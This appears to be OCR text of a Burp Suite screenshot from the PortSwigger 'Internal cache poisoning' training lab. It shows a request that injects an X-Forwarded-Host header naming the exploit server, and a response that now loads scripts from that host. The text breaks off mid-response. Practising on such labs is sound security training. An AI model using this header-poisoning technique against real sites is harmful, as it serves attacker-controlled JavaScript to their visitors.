 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
6 × +
Send Cancel < > Burp AI Target: https://0a1f00a104efb3fc8546
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a1f00a104efb3fc85469d560019008a.web-security-academy.net
3 Cookie: session=5FGzh3qJCTzKXJp7D2cHJwavRX4odY8x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 X-Forwarded-Host: exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8659
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='//exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net/resources/js/analytics.js">
</script>
16 <script src=
//exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net/js/geolocate.js?callback=loadCount
ry>
</script>
<script>
trackingID='AybncvuRJEjAKAaC'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Internal cache poisoning
</h2>
24 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3e00390465b30b85f59c2f011100a4.exploit-server.net'>
Go to exploit server
</a>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implemen